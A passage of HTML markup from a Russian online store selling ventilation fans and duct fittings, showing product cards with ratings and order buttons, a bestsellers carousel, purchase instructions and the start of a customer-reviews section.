																																</div>


										
										


										<div class="bx-rating" id="vote_336">
	Рейтинг	<i
			class="fa fa-star-o"
			id="vote_336_0"
			title="1"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_336', {'SESSION_PARAMS':'76e38b9a92c1f8a7518f19e251de8ce2','PAGE_PARAMS':{'ELEMENT_ID':'336'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_336_1"
			title="2"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_336', {'SESSION_PARAMS':'76e38b9a92c1f8a7518f19e251de8ce2','PAGE_PARAMS':{'ELEMENT_ID':'336'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_336_2"
			title="3"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_336', {'SESSION_PARAMS':'76e38b9a92c1f8a7518f19e251de8ce2','PAGE_PARAMS':{'ELEMENT_ID':'336'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_336_3"
			title="4"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_336', {'SESSION_PARAMS':'76e38b9a92c1f8a7518f19e251de8ce2','PAGE_PARAMS':{'ELEMENT_ID':'336'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_336_4"
			title="5"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_336', {'SESSION_PARAMS':'76e38b9a92c1f8a7518f19e251de8ce2','PAGE_PARAMS':{'ELEMENT_ID':'336'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i></div>
									</div>

									<div class="row foot">
										<div class=" 444 col-md-12 col-sm-12 col-xs-12 clearfix slice_price">
											            							<div class="price">
					<div class="price_new">
						<span class="price_val">Цена по зап<span class="currency" itemprop="priceCurrency" content="RUB">р</span>осу</span>
					</div>
									</div>
															</div>

										<div class="col-md-12 col-sm-12 col-xs-12 button_block">
											<div class="desktop-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Радиальный вентилятор ВЦ 5-35, ВЦ 5-45, ВЦ 5-50" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
											<div class="mobile-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Радиальный вентилятор ВЦ 5-35, ВЦ 5-45, ВЦ 5-50" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
														<div class="col-md-4 col-sm-6 col-xs-6 js-popup-block">
						<div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product"  class="item" id="bx_651765591_358" >
							<div class="inner-wrap">
																	<meta itemprop="position" content="20" />
																																																	<div class="image image-list-wrapper">
										<a href="/product/ventilyatory/ventilyatory-dymoudaleniya/ventilyator-dymoudaleniya-vkrfm/">
																							<img itemprop="image"  class="img-responsive" src="/upload/resize_cache/iblock/fc8/400_200_0/fc8da19c043b89d9a6750db4ddd2fda9.png" alt="Вентилятор дымоудаления ВКРФм" title="Вентилятор дымоудаления ВКРФм" />
												</a>
																				</div>
																									<meta itemprop="description" content="Общее описание
 Применяются в системах противодымной вентиляции&nbsp;
 Изготовлены по ТУ 4861-008-85589750-2011&nbsp;
 Корпус из оцинкованной стали&nbsp;
 Рабочее колесо с 7-ю загнутыми назад лопатками&nbsp;
 Применяется рабочее колесо всемирно известного производителя Punker GmbH&nbsp;
 Рабочее колесо устанавливается непосредственно на валу двигателя&nbsp;
 Возможные исполнения по теплостойкости: 400C и 600C&nbsp;
 Время работы до 120 минут&nbsp;
Начиная с номера 5 могут комплектоваться частотными преобразователями для увеличения производительности">
									<meta itemprop="name" content="Вентилятор дымоудаления ВКРФм">
									<link itemprop="url" href="/product/ventilyatory/ventilyatory-dymoudaleniya/ventilyator-dymoudaleniya-vkrfm/" />
																<div class="text" itemprop="offers" itemscope itemtype="http://schema.org/Offer" >

									<div class="cont">
																															<div class="title js-popup-title">
																																							<link itemprop="url" href="/product/ventilyatory/ventilyatory-dymoudaleniya/ventilyator-dymoudaleniya-vkrfm/">													<a href="/product/ventilyatory/ventilyatory-dymoudaleniya/ventilyator-dymoudaleniya-vkrfm/" class="dark-color">													Вентилятор дымоудаления ВКРФм													</a>											</div>
										
																														<div class="arts">
																																		<link itemprop="availability" href="http://schema.org/PreOrder">												<span class="status-icon order">Под заказ</span>
											
																																</div>


										
										


										<div class="bx-rating" id="vote_358">
	Рейтинг	<i
			class="fa fa-star-o"
			id="vote_358_0"
			title="1"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_358', {'SESSION_PARAMS':'f43bf0cd87083da46fbc7a3394ad4838','PAGE_PARAMS':{'ELEMENT_ID':'358'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_358_1"
			title="2"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_358', {'SESSION_PARAMS':'f43bf0cd87083da46fbc7a3394ad4838','PAGE_PARAMS':{'ELEMENT_ID':'358'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_358_2"
			title="3"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_358', {'SESSION_PARAMS':'f43bf0cd87083da46fbc7a3394ad4838','PAGE_PARAMS':{'ELEMENT_ID':'358'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_358_3"
			title="4"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_358', {'SESSION_PARAMS':'f43bf0cd87083da46fbc7a3394ad4838','PAGE_PARAMS':{'ELEMENT_ID':'358'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_358_4"
			title="5"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_358', {'SESSION_PARAMS':'f43bf0cd87083da46fbc7a3394ad4838','PAGE_PARAMS':{'ELEMENT_ID':'358'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i></div>
									</div>

									<div class="row foot">
										<div class=" 444 col-md-12 col-sm-12 col-xs-12 clearfix slice_price">
											            							<div class="price">
					<div class="price_new">
						<span class="price_val">Цена по зап<span class="currency" itemprop="priceCurrency" content="RUB">р</span>осу</span>
					</div>
									</div>
															</div>

										<div class="col-md-12 col-sm-12 col-xs-12 button_block">
											<div class="desktop-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Вентилятор дымоудаления ВКРФм" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
											<div class="mobile-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Вентилятор дымоудаления ВКРФм" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
												</div>
			
												<div class="bottom_nav " >
							<div class="ajax_load_btn">
		<span class="more_text_ajax">
			Загрузить еще			<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><path class="cls-spin" d="M902,1459h-4a1,1,0,0,1,0-2h1.7a5.441,5.441,0,0,0-4.2-2,5.5,5.5,0,1,0,4.611,8.54l0.011,0.01A0.991,0.991,0,0,1,902,1464a1.023,1.023,0,0,1-.13.47h0c-0.038.06-.086,0.12-0.127,0.18-0.017.02-.026,0.04-0.044,0.06a7.522,7.522,0,1,1-.7-9.27V1454a1,1,0,0,1,2,0v4A1,1,0,0,1,902,1459Z" transform="translate(-888 -1453)"/></svg>
		</span>
	</div>
<div class="wrap_pagination module-pagination">
	<ul class="pagination">
																																			<li class="active"><span>1</span></li>
																																		<li><a href="/product/ventilyatory/?PAGEN_8=2">2</a></li>
																																	<li class="next"><a href="/product/ventilyatory/?PAGEN_8=2"><i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="15" viewBox="0 0 9 15">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M1.973,14.611a1.009,1.009,0,0,1-1.591,0,0.936,0.936,0,0,1,.035-1.555L5.922,7.481,0.417,1.9A0.936,0.936,0,0,1,.382.349a1.007,1.007,0,0,1,1.591,0L8.326,6.7a0.941,0.941,0,0,1,.354.778,0.945,0.945,0,0,1-.354.778Z"/>
</svg>
</i></a></li>
				
								</ul>
</div>					</div>
								
						</div>
					</div>
	</div>
	<!--'end_frame_cache_catalog-elements-block'-->
	
		

            
            
            
                            <div class="text_after_items">


                    <h2>Как купить?</h2>
<div class="how-items-container">
    <div class="how-items how-items1">Оставьте заявку на сайте, позвоните или напишите нам на почту</div>
    <div class="how-items how-items2">Наши менеджеры ответят на все ваши вопросы, уточнят детали и составят индивидуальное предложение</div>
    <div class="how-items how-items3">Гарантируем высокое качество и своевременное выполнение вашего заказа</div>
    <div class="how-items how-items4">Доставка в удобное время в назначенный срок</div>
</div>
<div class="how-call-block">
    <div class="inner-table-block">
        <div class="animate-load btn btn-default btn-transparent-bg btn-sm" data-event="jqm" data-param-id="9" data-name="callback" data-callibri_search_form="true">
            <span>Оформить заявку</span>
        </div>
    </div>
    <div class="how-call-text">Или позвоните по телефону <a href="tel:+74953235333">+7 (495) 323-53-33</a></div>
</div>
                    





<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css">

<!--'start_frame_cache_iJBuqa'-->							<div class="catalog item-views table many" data-slice="Y">
								<h2>Хиты продаж</h2>
				<div itemscope itemtype="http://schema.org/ItemList"  class="row items flexbox owl-carousel hhhit">
																		<div class="col-md-12 col-sm-12 col-xs-12 js-popup-block">
						<div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product"  class="item" id="bx_1373509569_438" >
							<div class="inner-wrap">
																	<meta itemprop="position" content="1" />
																																	<div class="stickers">
										<div class="stickers-wrapper">
																							<div class="sticker_hit">Хит</div>
																					</div>
									</div>
																																	<div class="image image-list-wrapper">
										<a href="/product/raskhodnye-materialy-krepezh-/komplekt-vent-store-dlya-montazha-kruglogo-vozdukhovoda/">
																							<img itemprop="image"  class="img-responsive" src="/upload/resize_cache/iblock/7c4/400_200_0/7c409b42a8bab0a70aaf6e3c134fcf98.jpg" alt="Комплект VENT-STORE для монтажа круглого воздуховода" title="Комплект VENT-STORE для монтажа круглого воздуховода" />
												</a>
																				</div>
																									<meta itemprop="description" content="Комплект расходных материалов для монтажа воздуховода круглого сечения">
									<meta itemprop="name" content="Комплект VENT-STORE для монтажа круглого воздуховода">
									<link itemprop="url" href="/product/raskhodnye-materialy-krepezh-/komplekt-vent-store-dlya-montazha-kruglogo-vozdukhovoda/" />
																<div class="text" itemprop="offers" itemscope itemtype="http://schema.org/Offer" >

									<div class="cont">
																															<div class="title js-popup-title">
																																							<link itemprop="url" href="/product/raskhodnye-materialy-krepezh-/komplekt-vent-store-dlya-montazha-kruglogo-vozdukhovoda/">													<a href="/product/raskhodnye-materialy-krepezh-/komplekt-vent-store-dlya-montazha-kruglogo-vozdukhovoda/" class="dark-color">													Комплект VENT-STORE для монтажа круглого воздуховода													</a>											</div>
										
																														<div class="arts">
																																		<link itemprop="availability" href="http://schema.org/InStock">												<span class="status-icon instock">В наличии</span>
											
																																</div>


										<div class="char-wrapp">
										</div>


										<div class="bx-rating" id="vote_438">
	Рейтинг	<i
			class="fa fa-star"
			id="vote_438_0"
			title="1"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_438', {'SESSION_PARAMS':'0ee77355d71008ef9fa4b307bf771283','PAGE_PARAMS':{'ELEMENT_ID':'438'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star"
			id="vote_438_1"
			title="2"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_438', {'SESSION_PARAMS':'0ee77355d71008ef9fa4b307bf771283','PAGE_PARAMS':{'ELEMENT_ID':'438'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star"
			id="vote_438_2"
			title="3"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_438', {'SESSION_PARAMS':'0ee77355d71008ef9fa4b307bf771283','PAGE_PARAMS':{'ELEMENT_ID':'438'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_438_3"
			title="4"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_438', {'SESSION_PARAMS':'0ee77355d71008ef9fa4b307bf771283','PAGE_PARAMS':{'ELEMENT_ID':'438'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_438_4"
			title="5"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_438', {'SESSION_PARAMS':'0ee77355d71008ef9fa4b307bf771283','PAGE_PARAMS':{'ELEMENT_ID':'438'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i></div>
									</div>

									<div class="row foot">
										<div class=" 444 col-md-12 col-sm-12 col-xs-12 clearfix slice_price">
											            							<div class="price">
					<div class="price_new">
						<span class="price_val">7000<meta itemprop="price" content="7000"></span>
					</div>
									</div>
															</div>

										<div class="col-md-12 col-sm-12 col-xs-12 button_block">
											<div class="desktop-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Комплект VENT-STORE для монтажа круглого воздуховода" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
											<div class="mobile-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Комплект VENT-STORE для монтажа круглого воздуховода" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
														<div class="col-md-12 col-sm-12 col-xs-12 js-popup-block">
						<div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product"  class="item" id="bx_1373509569_436" >
							<div class="inner-wrap">
																	<meta itemprop="position" content="2" />
																																	<div class="stickers">
										<div class="stickers-wrapper">
																							<div class="sticker_hit">Хит</div>
																					</div>
									</div>
																																	<div class="image image-list-wrapper">
										<a href="/product/raskhodnye-materialy-krepezh-/komplekt-vent-store-dlya-montazha-pryamougolnogo-vozdukhovoda/">
																							<img itemprop="image"  class="img-responsive" src="/upload/resize_cache/iblock/9ac/400_200_0/9acd2be107dd03566fcdbac26c1022f7.jpg" alt="Комплект VENT-STORE для монтажа прямоугольного воздуховода" title="Комплект VENT-STORE для монтажа прямоугольного воздуховода" />
												</a>
																				</div>
																									<meta itemprop="description" content="Комплект расходных материалов для монтажа прямоугольного воздуховода">
									<meta itemprop="name" content="Комплект VENT-STORE для монтажа прямоугольного воздуховода">
									<link itemprop="url" href="/product/raskhodnye-materialy-krepezh-/komplekt-vent-store-dlya-montazha-pryamougolnogo-vozdukhovoda/" />
																<div class="text" itemprop="offers" itemscope itemtype="http://schema.org/Offer" >

									<div class="cont">
																															<div class="title js-popup-title">
																																							<link itemprop="url" href="/product/raskhodnye-materialy-krepezh-/komplekt-vent-store-dlya-montazha-pryamougolnogo-vozdukhovoda/">													<a href="/product/raskhodnye-materialy-krepezh-/komplekt-vent-store-dlya-montazha-pryamougolnogo-vozdukhovoda/" class="dark-color">													Комплект VENT-STORE для монтажа прямоугольного воздуховода													</a>											</div>
										
																														<div class="arts">
																																		<link itemprop="availability" href="http://schema.org/InStock">												<span class="status-icon instock">В наличии</span>
											
																																</div>


										<div class="char-wrapp">
										</div>


										<div class="bx-rating" id="vote_436">
	Рейтинг	<i
			class="fa fa-star-o"
			id="vote_436_0"
			title="1"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_436', {'SESSION_PARAMS':'e55ce9cf305ff9a888949f482908a5ae','PAGE_PARAMS':{'ELEMENT_ID':'436'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_436_1"
			title="2"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_436', {'SESSION_PARAMS':'e55ce9cf305ff9a888949f482908a5ae','PAGE_PARAMS':{'ELEMENT_ID':'436'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_436_2"
			title="3"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_436', {'SESSION_PARAMS':'e55ce9cf305ff9a888949f482908a5ae','PAGE_PARAMS':{'ELEMENT_ID':'436'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_436_3"
			title="4"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_436', {'SESSION_PARAMS':'e55ce9cf305ff9a888949f482908a5ae','PAGE_PARAMS':{'ELEMENT_ID':'436'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_436_4"
			title="5"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_436', {'SESSION_PARAMS':'e55ce9cf305ff9a888949f482908a5ae','PAGE_PARAMS':{'ELEMENT_ID':'436'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i></div>
									</div>

									<div class="row foot">
										<div class=" 444 col-md-12 col-sm-12 col-xs-12 clearfix slice_price">
											            							<div class="price">
					<div class="price_new">
						<span class="price_val">19000<meta itemprop="price" content="19000"></span>
					</div>
									</div>
															</div>

										<div class="col-md-12 col-sm-12 col-xs-12 button_block">
											<div class="desktop-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Комплект VENT-STORE для монтажа прямоугольного воздуховода" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
											<div class="mobile-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Комплект VENT-STORE для монтажа прямоугольного воздуховода" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
														<div class="col-md-12 col-sm-12 col-xs-12 js-popup-block">
						<div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product"  class="item" id="bx_1373509569_899" >
							<div class="inner-wrap">
																	<meta itemprop="position" content="3" />
																																	<div class="stickers">
										<div class="stickers-wrapper">
																							<div class="sticker_hit">Хит</div>
																					</div>
									</div>
																																	<div class="image image-list-wrapper">
										<a href="/product/pryamougolnye-vozdukhovody/vrezka-dlya-pryamougolnogo-vozdukhovoda-v-kruglyy-500-mm/">
																							<img itemprop="image"  class="img-responsive" src="/upload/resize_cache/iblock/8ec/400_200_0/3dw1zdb5xa94s863jxthn7lr0dqf5071.png" alt="Прямоугольная врезка в круглый воздуховод 250x250 мм" title="Прямоугольная врезка в круглый воздуховод 250x250 мм" />
												</a>
																				</div>
																									<meta itemprop="description" content="Врезка для прямоугольного воздуховода в круглый 250x250 мм">
									<meta itemprop="name" content="Прямоугольная врезка в круглый воздуховод 250x250 мм">
									<link itemprop="url" href="/product/pryamougolnye-vozdukhovody/vrezka-dlya-pryamougolnogo-vozdukhovoda-v-kruglyy-500-mm/" />
																<div class="text" itemprop="offers" itemscope itemtype="http://schema.org/Offer" >

									<div class="cont">
																															<div class="title js-popup-title">
																																							<link itemprop="url" href="/product/pryamougolnye-vozdukhovody/vrezka-dlya-pryamougolnogo-vozdukhovoda-v-kruglyy-500-mm/">													<a href="/product/pryamougolnye-vozdukhovody/vrezka-dlya-pryamougolnogo-vozdukhovoda-v-kruglyy-500-mm/" class="dark-color">													Прямоугольная врезка в круглый воздуховод 250x250 мм													</a>											</div>
										
																														<div class="arts">
																																		<link itemprop="availability" href="http://schema.org/PreOrder">												<span class="status-icon order">Под заказ</span>
											
																																</div>


										<div class="char-wrapp">
										

												<table class="props_table">
													<tbody>
																													<tr class="char">
																<td class="char_name">
																	<span>Вес, кг</span>
																</td>
																<td class="char_value">
																	<span>
																		 0,92																	</span>
																</td>
															</tr>
														


																													<tr class="char">
																<td class="char_name">
																	<span>Площадь, м2</span>
																</td>
																<td class="char_value">
																	<span>
																		0,17																	</span>
																</td>
															</tr>
														

																													<tr class="char">
																<td class="char_name">
																	<span>Толщина, мм</span>
																</td>
																<td class="char_value">
																	<span>
																		0,70																	</span>
																</td>
															</tr>
														

																													<tr class="char">
																<td class="char_name">
																	<span>Длина, мм</span>
																</td>
																<td class="char_value">
																	<span>
																		250																	</span>
																</td>
															</tr>
														

																													<tr class="char">
																<td class="char_name">
																	<span>Ширина, мм</span>
																</td>
																<td class="char_value">
																	<span>
																		250																	</span>
																</td>
															</tr>
																												
													</tbody>
												</table>


										</div>


										<div class="bx-rating" id="vote_899">
	Рейтинг	<i
			class="fa fa-star"
			id="vote_899_0"
			title="1"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_899', {'SESSION_PARAMS':'e0a7e8c24d00acf3480f7a2a3201dea6','PAGE_PARAMS':{'ELEMENT_ID':'899'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star"
			id="vote_899_1"
			title="2"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_899', {'SESSION_PARAMS':'e0a7e8c24d00acf3480f7a2a3201dea6','PAGE_PARAMS':{'ELEMENT_ID':'899'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star"
			id="vote_899_2"
			title="3"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_899', {'SESSION_PARAMS':'e0a7e8c24d00acf3480f7a2a3201dea6','PAGE_PARAMS':{'ELEMENT_ID':'899'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_899_3"
			title="4"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_899', {'SESSION_PARAMS':'e0a7e8c24d00acf3480f7a2a3201dea6','PAGE_PARAMS':{'ELEMENT_ID':'899'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_899_4"
			title="5"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_899', {'SESSION_PARAMS':'e0a7e8c24d00acf3480f7a2a3201dea6','PAGE_PARAMS':{'ELEMENT_ID':'899'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i></div>
									</div>

									<div class="row foot">
										<div class=" 444 col-md-12 col-sm-12 col-xs-12 clearfix slice_price">
											            							<div class="price">
					<div class="price_new">
						<span class="price_val">от 485 <span class="currency" itemprop="priceCurrency" content="RUB">р.</span><meta itemprop="price" content="95"></span>
					</div>
									</div>
															</div>

										<div class="col-md-12 col-sm-12 col-xs-12 button_block">
											<div class="desktop-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Прямоугольная врезка в круглый воздуховод 250x250 мм" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
											<div class="mobile-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Прямоугольная врезка в круглый воздуховод 250x250 мм" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
												</div>
			
											
						</div>
				
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>

<script>
	$(document).ready(function(){
		$(".owl-carousel.hhhit").owlCarousel({
			nav:true,
			loop:true,
			dots:true,
			responsive:{
				992:{
					items:3
				},
				601:{
					items:2
				},
				0: {
					items:1
				}
			}
		});
	});
</script>

<style>
	.hhhit .owl-nav {
		font-size: 45px;
		position: absolute;
		top: -55px;
		right: 20px;
		font-weight: bold;
	}

	.hhhit .owl-prev {
		margin-right: 15px;
	}
</style>

<!--'end_frame_cache_iJBuqa'-->					<br/><br/>

<div class="reviews-section">

    <div class="section-header">
        <h2 class="section-title">Отзывы наших клиентов</h2>
        <p class="section-subtitle">Что говорят о нас партнеры и заказчики</p>
    </div>

    <div class="buttons-row">
        <button class="btn-review-icon" type="button" data-toggle="modal" data-target=".bd-example-modal-lg">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                <path d="M11 5H6a2 2 0 00-2 2v11a2 2 0 002 2h11a2 2 0 002-2v-5m-1.414-9.414a2 2 0 112.828 2.828L11.828 15H9v-2.828l8.586-8.586z"/>
            </svg>
            Оставить отзыв
        </button>
    </div>

    <div class="carousel-container" id="carouselContainer-new">
        <div class="carousel-wrapper" id="carouselWrapper-new">
                                    <div class="review-card-new">
                <div class="review-content">
                    <span class="quote-icon">"</span>
                    <div class="stars">
                                                        <span class="star">★</span>
                                                           <span class="star">★</span>
                                                           <span class="star">★</span>
                                                           <span class="star">★</span>
                                               </div>
                    <p class="review-text">
                         Отличная компания! Заказывали воздуховоды из нержавеющей стали для производственного помещения. Консультанты помогли подобрать оптимальное решение, производство выполнено качественно и в короткие сроки. Очень довольны сотрудничеством!                    </p>
                    <div class="review-author">
                        <div class="author-avatar">
                                                            <img src="/upload/iblock/628/o2kjrppb0zl3j6ada325h2qxfv0vb8ax.png" style="width: 50px;height: 50px;border-radius: 50%;">
                                                    </div>
                        <div class="author-info">
                            <h4>Инна Сергеевна</h4>
                            <p>ООО &quot;ВентПроект&quot;</p>
                        </div>
                    </div>
                </div>
            </div>
                                    <div class="review-card-new">
                <div class="review-content">
                    <span class="quote-icon">"</span>
                    <div class="stars">
                                                        <span class="star">★</span>
                                                           <span class="star">★</span>
                                                           <span class="star">★</span>
                                                           <span class="star">★</span>
                                                           <span class="star">★</span>
                                               </div>
                    <p class="review-text">
